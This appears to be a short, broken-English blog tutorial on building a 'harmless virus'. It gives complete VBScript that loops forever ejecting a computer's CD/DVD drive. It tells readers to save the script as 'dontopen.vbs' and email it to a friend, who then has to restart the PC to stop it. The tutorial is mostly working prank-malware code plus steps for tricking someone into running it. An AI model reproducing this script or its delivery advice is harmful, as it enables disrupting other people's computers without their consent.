Today I hope to teach that how to create a harmless virus .For
create this virus you don’t have any programming knowledge .I will give all cord for you & you have to do just past and copy on the notepad and save according my instruction.
This virus continuously eject your optical drive (CD/DVD ROM).
First step _open the notepad
Second step _past bellow cord
Set oWMP =
CreateObject("WMPlayer.OCX.7")
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count - 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
Third step _ save notepad as “dontopen.vbs”or*.vbs
Now you can email this file for your friend.
If they click on this file they will have to suffer with this virus. You have
to restart the PC to stop the loop.




.png)









.png)

